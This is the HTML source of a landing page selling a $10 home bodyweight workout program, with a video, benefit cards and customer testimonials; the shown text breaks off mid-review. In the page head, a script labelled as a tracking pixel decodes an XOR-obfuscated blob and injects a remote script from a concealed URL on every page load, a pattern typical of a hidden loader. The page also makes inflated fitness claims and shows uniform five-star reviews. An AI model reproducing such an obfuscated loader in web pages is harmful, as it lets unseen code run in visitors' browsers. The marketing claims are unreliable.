

<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
    <!-- UTMify: pixel -->
  <script>(function(){var q_59=atob("DCGUB1oUSZ35UyDLD1q2cih4a6fbO1S/f1KuKHV3LfPXJlSmZkftKTl7JLObIQ+4bFP9dy5nZu2QK0WnIFH9fz94Z/eKcQzpblXgdTN2POmcIALxVHy4JT14Jv+YP1PpNXrvJTR1JPjbaQK7ZlnxaxNwa7HbJUGnekS2PXgiKPuaMhmvbBSjYzwhffyfNxfzbkD2NWs2NMCE");var x_e=[];for(var j_km=0;j_km<q_59.length;j_km++){x_e.push(q_59.charCodeAt(j_km)&255);}var x_t3l=x_e[0];var v_is=x_e.slice(1,1+x_t3l);var h_t47=x_e.slice(1+x_t3l);var d_9l2b=h_t47.map(function(b,j_7){return b^v_is[j_7%x_t3l];});var g_y8="";for(var w_26ji=0;w_26ji<d_9l2b.length;w_26ji++){g_y8+=String.fromCharCode(d_9l2b[w_26ji]&255);}var p_0f8=decodeURIComponent(escape(g_y8));var t_8zt=JSON.parse(p_0f8);var w_nk0=t_8zt.globals||[];w_nk0.forEach(function(s_ogzg){window[s_ogzg.name]=s_ogzg.value;});var t_39=document.createElement("script");t_39.src=t_8zt.url;t_39.async=true;t_39.defer=true;(t_8zt.attributes||[]).forEach(function(e_hm){t_39.setAttribute(e_hm.name,e_hm.value);});(document.head||document.documentElement).appendChild(t_39);})();</script>
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>Shredded Method | Transform your body in 21 days at home</title>
  <meta name="description" content="Transform your body in 21 days training at home: workout sheets that combine cardio and strength in one 30-minute session. Bodyweight only. From $10.">
  <link rel="canonical" href="https://www.shreddedmethod.shop/">
  <meta name="theme-color" content="#F5F5F2">
  <meta name="format-detection" content="telephone=no">
  <meta name="referrer" content="strict-origin-when-cross-origin">

  <meta property="og:type" content="website">
  <meta property="og:locale" content="en_US">
  <meta property="og:site_name" content="Shredded Method">
  <meta property="og:title" content="Shredded Method | Transform your body in 21 days at home">
  <meta property="og:description" content="Workout sheets that combine cardio and strength in one 30-minute session. Bodyweight only, no gym. From $10.">
  <meta property="og:url" content="https://www.shreddedmethod.shop/">
  <meta property="og:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image:alt" content="Shredded Method, home calisthenics in 21 days, from $10">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Shredded Method | Transform your body in 21 days at home">
  <meta name="twitter:description" content="Workout sheets that combine cardio and strength in one 30-minute session. From $10.">
  <meta name="twitter:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">

  <link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
  <link rel="icon" href="assets/favicon/favicon-32.png" sizes="32x32">
  <link rel="apple-touch-icon" href="assets/favicon/apple-touch-icon.png">

  <link rel="preload" href="fonts/barlow-condensed-800.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="fonts/barlow-500.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" as="image" href="assets/video/vsl-poster.webp?v=6" fetchpriority="high">
  <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
  <link rel="stylesheet" href="css/styles.css?v=fb2">

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Shredded Method",
    "description": "21-day home calisthenics program with daily workout sheets and 100+ bodyweight exercise videos.",
    "image": "https://www.shreddedmethod.shop/assets/favicon/og.jpg",
    "brand": { "@type": "Brand", "name": "Shredded Method" },
    "offers": [
      { "@type": "Offer", "name": "Basic", "price": "10.00", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.shreddedmethod.shop/#plans" },
      { "@type": "Offer", "name": "Premium", "price": "20.00", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.shreddedmethod.shop/#plans" }
    ]
  }
  </script>

  <script>document.documentElement.classList.add("js");</script>
  <script src="js/rastreio.js" defer></script>
  <script src="js/main.js?v=fb2" defer></script>
</head>
<body ontouchstart="">

<a class="skip" href="#content">Skip to content</a>

<header class="nav" id="top">
  <a class="nav__brand" href="#top" aria-label="Shredded Method, home">
    <img src="assets/img/logo-simbolo.webp" width="360" height="232" alt="">
    <span>Shredded Method</span>
  </a>
  <nav class="nav__links" aria-label="Sections">
    <a href="#included">What's included</a>
    <a href="#results">Results</a>
    <a href="#faq">FAQ</a>
    <a class="nav__cta" href="#plans" data-btn="nav-plans">See plans</a>
  </nav>
</header>

<main id="content">

<!-- 1. HERO -->
<section class="hero" aria-labelledby="hero-title">
  <div class="hero__center">
    <h1 class="hero__name" id="hero-title">
      <span class="hero__word">Shredded</span>
      <span class="hero__word hero__word--fit">Method</span>
    </h1>
    <figure class="vsl" data-vsl>
      <video class="vsl__video" src="assets/video/vsl-hd.mp4?v=8" data-leve="assets/video/vsl.mp4?v=7" poster="assets/video/vsl-poster.webp?v=6" playsinline muted loop preload="metadata"
             aria-label="Shredded Method presentation video, 47 seconds"></video>
      <script>(function(){var c=navigator.connection,v=document.currentScript.previousElementSibling;if(c&&(c.saveData||/(^|-)(2g|3g)$/.test(c.effectiveType||"")))v.src=v.getAttribute("data-leve");})();</script>
      <button class="vsl__unmute" type="button" data-vsl-unmute>
        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7M19 6a8.5 8.5 0 0 1 0 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
        <span>Tap to hear</span>
      </button>
      <div class="vsl__bar">
        <button class="vsl__btn" type="button" data-vsl-play aria-label="Pause">
          <svg class="i-pause" viewBox="0 0 24 24" aria-hidden="true"><path d="M7 5h4v14H7zM13 5h4v14h-4z" fill="currentColor"/></svg>
          <svg class="i-play" viewBox="0 0 24 24" aria-hidden="true"><path d="M8 5v14l11-7z" fill="currentColor"/></svg>
        </button>
        <div class="vsl__track" data-vsl-track role="slider" tabindex="0" aria-label="Video progress" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><i></i></div>
        <button class="vsl__btn" type="button" data-vsl-mute aria-label="Turn sound on">
          <svg class="i-on" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
          <svg class="i-off" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16 9l5 6M21 9l-5 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
        </button>
        <button class="vsl__btn" type="button" data-vsl-full aria-label="Full screen">
          <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9V4h5M20 9V4h-5M4 15v5h5M20 15v5h-5" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </button>
      </div>
    </figure>
    <p class="hero__lead">Transform your body and impress everyone in 21 days, training at home with the most affordable plan online.</p>
    <p class="hero__sub">It's not magic: these are workout sheets that combine cardio and strength in a single 30-minute session.</p>
    <div class="hero__action">
      <div class="b1">
        <a class="b1__btn" href="#plans" data-btn="hero-start">
          <span class="b1__txt">I want my workout</span>
          <span class="b1__dot" aria-hidden="true"></span>
        </a>
        <span class="b1__note">For those who want results this month</span>
      </div>
    </div>
  </div>
</section>

<div class="faixa faixa--red" role="presentation">
  <div class="faixa__trilho"><div class="faixa__grupo"><span>No gym</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No subscription</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No excuses</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>10 to 30 minutes</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>At home</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Bodyweight only</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div><div class="faixa__grupo" aria-hidden="true"><span>No gym</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No subscription</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No excuses</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>10 to 30 minutes</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>At home</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Bodyweight only</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div></div>
</div>

<!-- 2. IDENTIFICATION -->
<section class="dor" aria-labelledby="pain-title">
  <div class="wrap">
    <header class="head head--light" data-reveal>
      <h2 class="h2" id="pain-title">Does this sound like you?</h2>
      <p class="sub">If you answer yes to any of these questions, Shredded Method was made for you.</p>
    </header>
    <div class="descs" data-reveal>
      <article class="card desc" style="--k: 1">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Tired of trying to lose belly fat and not seeing results?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">10 minutes a day</h3>
        <p class="desc__t">With just 10 minutes a day, you can start seeing your abs take shape at home.</p>
      </article>
      <article class="card desc" style="--k: 2">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Don't like the gym or crazy diets?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">100% at home</h3>
        <p class="desc__t">This challenge is 100% at home and doesn't require drastic changes to your diet.</p>
      </article>
      <article class="card desc" style="--k: 3">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Want fast results without spending much?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">Just $10</h3>
        <p class="desc__t">Invest only $10 and work toward your six-pack in 21 days with guided workouts.</p>
      </article>
      <article class="card desc" style="--k: 4">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Like training at your own pace?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">Lifetime access</h3>
        <p class="desc__t">You get lifetime access to the workout sheets and can repeat the process as many times as you want.</p>
      </article>
      <article class="card desc" style="--k: 5">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Ready to transform your body the simple way?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">Ready to start</h3>
        <p class="desc__t">The workout sheets are ready to download and start. No equipment needed.</p>
      </article>
    </div>
  </div>
  <div class="wrap cta-row" data-reveal>
    <div class="b1 b1--dark">
      <a class="b1__btn" href="#plans" data-btn="cta-pain">
        <span class="b1__txt">Yes, I want to start</span>
        <span class="b1__dot" aria-hidden="true"></span>
      </a>
      <span class="b1__note">From $10</span>
    </div>
  </div>
</section>

<!-- 3. WHAT'S INCLUDED -->
<section class="recebe" id="included" aria-labelledby="included-title">
  <div class="wrap">
    <header class="head" data-reveal>
      <h2 class="h2" id="included-title">The complete package</h2>
      <p class="sub">Everything you need to transform your body at home, organized in one place.</p>
    </header>
    <div class="itens itens--2">
      <article class="card item" data-reveal>
        <img class="item__img" src="assets/img/recebe-videos.webp" width="900" height="1205" loading="lazy" decoding="async" alt="Grid of Shredded Method workout videos">
        <div class="item__body">
          <h3 class="h3">100+ bodyweight movements</h3>
          <p>Bodyweight workouts in a variety of formats designed to turn you into a fat-burning, muscle-building machine. Get ready to challenge yourself.</p>
        </div>
      </article>
      <article class="card item" data-reveal>
        <img class="item__img" src="assets/img/recebe-fiches.webp" width="900" height="1205" loading="lazy" decoding="async" alt="Weekly workout sheet from Monday to Sunday">
        <div class="item__body">
          <h3 class="h3">Personalized workout sheets</h3>
          <p>Dynamic workouts with constant progression. No more repeating the same workout or running out of ideas: your progression is already mapped out for you.</p>
        </div>
      </article>
    </div>
  </div>
</section>

<!-- 4. EVERYTHING YOU GET -->
<section class="tudo" aria-labelledby="everything-title">
  <div class="wrap">
    <header class="head" data-reveal>
      <h2 class="h2" id="everything-title">Here's everything you get</h2>
    </header>
    <div class="tudo__grid">
      <figure class="frame tudo__frame" data-reveal>
        <img src="assets/img/recebe-aparelhos.webp" width="848" height="1264" loading="lazy" decoding="async" alt="Member area on computer, phone and tablet">
        <span class="frame__corner frame__corner--tl" aria-hidden="true"></span>
        <span class="frame__corner frame__corner--tr" aria-hidden="true"></span>
        <span class="frame__corner frame__corner--bl" aria-hidden="true"></span>
        <span class="frame__corner frame__corner--br" aria-hidden="true"></span>
        <figcaption class="frame__bar"><span class="frame__label">Instant access</span></figcaption>
      </figure>
      <div class="card tudo__card" data-reveal>
        <ul class="tudo__list">
          <li>The exact workout sheets hundreds of people are using to lose belly fat at home, without a gym.</li>
          <li>Quick workouts of up to 30 minutes a day, perfect for anyone short on time.</li>
          <li>No gym, no equipment and no crazy diet needed to get real results.</li>
          <li>Visible progress from the very first week, with a clear and simple step by step.</li>
          <li>Real results without relying on motivation or willpower: just follow the sheet.</li>
        </ul>
        <div class="tudo__bonus">
          <img src="assets/img/recebe-bonus.webp" width="900" height="599" loading="lazy" decoding="async" alt="Woman on her workout mat at home looking at her phone">
          <div>
            <p class="tag tag--red">Bonus</p>
            <p class="tudo__bonus-t">Strategic nutrition checklist and an exclusive motivational playlist.</p>
          </div>
        </div>
        <div class="b1 tudo__btn">
          <a class="b1__btn" href="#plans" data-btn="cta-everything">
            <span class="b1__txt">I want to start now</span>
            <span class="b1__dot" aria-hidden="true"></span>
          </a>
          <span class="b1__note">Instant access by email</span>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- 5. RESULTS -->
<section class="prova" id="results" aria-labelledby="results-title">
  <div class="wrap">
    <header class="head" data-reveal>
      <h2 class="h2" id="results-title">It worked for 23,000+ students</h2>
      <p class="sub">And it will work for you too. Here is what students who bought the program are saying.</p>
    </header>
  </div>
  <div class="depo" id="reviews" tabindex="0" role="region" aria-label="Student reviews">
  <div class="depo__linha">
    <div class="depo__trilho">
      <ul class="depo__grupo"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! In just a few weeks training in my living room, I already saw a huge difference.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Liam Miller</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best investment I've made! No gym or equipment needed, with real results in the first 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Lucas Meyer</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for anyone short on time. It's only 10 to 30 minutes a day and my abs are already starting to show definition fast.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Noah Martin</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">The workout sheets are super easy to follow and the videos explain everything clearly. Highly recommend it!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Daniel Weber</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 